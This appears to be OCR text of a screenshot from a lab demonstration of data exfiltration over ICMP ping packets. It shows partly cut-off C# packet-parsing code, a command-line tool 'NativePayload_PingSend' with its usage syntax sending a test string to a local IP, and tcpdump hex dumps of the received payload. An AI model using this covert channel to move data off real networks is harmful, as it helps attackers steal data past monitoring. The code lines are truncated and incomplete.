 File Machine View Input Devices Help
Search
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Stu
Debug Any CPU Start
Server Explorer
Toolbox
Program.cs
NativePayload_NetMonitor NativePayload_NetMonitor.Program
1 reference
112 private static async Task ParsePacket(byte[] buffer, int length)
113 {
114 // Parse the IP header
115 result5 = "";
116 int ipHeaderLength = (buffer[0] & 0x0F) * 4;
117 int protocol = buffer[9];
118 string srcIP = $"{buffer[12]}.{buffer[13]}.{buffer[14]}.{buffer[15]
119 string destIP = $"{buffer[16]}.{buffer[17]}.{buffer[18]}.{buffer[19
120
121 Console.WriteLine($"Protocol: {protocol}, Source IP: {srcIP}, Des
122 result5 += ($"Protocol: {protocol}, Source IP: {srcIP}, Destination
123 await logWriter.WriteLineAsync(result5);
124 /// Check for different protocols
125 if (protocol == 1) // ICMP
126 {
await logWriter.WriteLineAsync(await ParseICMPPacket(buffer, ipH
Command Prompt
C:\Users\DM\source\repos\NativePayload_ARP3\NativePayload_PingSend\bin\Debug>NativePayload_PingS
"this is test payload to exfiltration data by icmp ping packets"
NativePayload_PingSend , Published by Damon Mohammadbagher , oct 2024
NativePayload_PingSend send data/string by ICMP Ping Requests
syntax : NativePayload_PingSend.exe 192.168.56.102 "your string as payload to send by icmp packe
C:\Users\DM\source\repos\NativePayload_ARP3\NativePayload_PingSend\bin\Debug>
135 await logWriter.WriteLineAsync(await ParseUDPPacket(buffer, ipH
136 }
137 else if (BitConverter.ToUInt16(buffer, 12) == 0x0806) // ARP
138 {
139 await logWriter.WriteLineAsync(await ParseARPPacket(buffer, ipH
140 }
110 % No issues found
Output Error List Package Manager Console
Ready Ln 129
dmm@dmm: ~ dmm@dmm: ~
Payload: 0x0010:
^C18 packets captured
34 packets received by filter
0 packets dropped by kernel
dmm@dmm:~$
dmm@dmm:~$ sudo ./monitoricmp.sh
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
Payload:
Payload: 0x0000: 0000 0304 0006 0000 0000 0000 0000 0800 ................
Payload: 0x0010:
Payload: 0x0020:
Payload: 0x0030:
Payload: 0x0040:
Payload: 0x0050:
Payload: 0x0060:
Payload:
Payload: 0x0000: 0000 0304 0006 0000 0000 0000 0000 0800 ................
Payload: 0x0010:
Payload: 0x0020:
Payload: 0x0030:
Payload: 0x0040:
Payload: 0x0050:
Payload: 0x0060:
Payload:
Payload: 0x0000: 0000 0001 0006 0800 279e 5c18 0000 0800 ........'.\.....
Payload: 0x0010: 4500 005a ec13 0000 8001 5cd8 c0a8 3865 E..Z......\...8e
Payload: 0x0020: c0a8 3801 0800 6b84 4a74 0100 7468 6973 ..8...k.Jt..this
Payload: 0x0030: 2069 7320 7465 7374 2070 6179 6c6f 6164 .is.test.payload
Payload: 0x0040: 2074 6f20 6578 6669 6c74 7261 7469 6f6e .to.exfiltration
Payload: 0x0050: 2064 6174 6120 6279 2069 636d 7020 7069 .data.by.icmp.pi
Payload: 0x0060: 6e67 2070 6163 6b65 7473 ng.packets
Payload:
Payload: 0x0000: 0004 0001 0006 0a00 2700 0000 0000 0800 ........'.......
Payload: 0x0010: 4500 005a fd79 0000 4001 8b72 c0a8 3801 E..Z.y..@..r..8.
Payload: 0x0020: c0a8 3865 0000 7384 4a74 0100 7468 6973 ..8e..s.Jt..this
Payload: 0x0030: 2069 7320 7465 7374 2070 6179 6c6f 6164 .is.test.payload
Payload: 0x0040: 2074 6f20 6578 6669 6c74 7261 7469 6f6e .to.exfiltration
Payload: 0x0050: 2064 6174 6120 6279 2069 636d 7020 7069 .data.by.icmp.pi
Payload: 0x0060: 6e67 2070 6163 6b65 7473 ng.packets
Payload:
Payload: 0x0000: 0000 0304 0006 0000 0000 0000 0000 0800 ................
Payload: 0x0010:
Payload: 0x0020:
Payload: 0x0030:
Payload: 0x0040:
Payload: 0x0050:
Payload: 0x0060:
Payload:
Payload: 0x0000: 0000 0304 0006 0000 0000 0000 0000 0800 ................
Payload: 0x0010: ...
Payload: 0x0020: ..>
Payload: 0x0030: ...
Payload: 0x0040: ...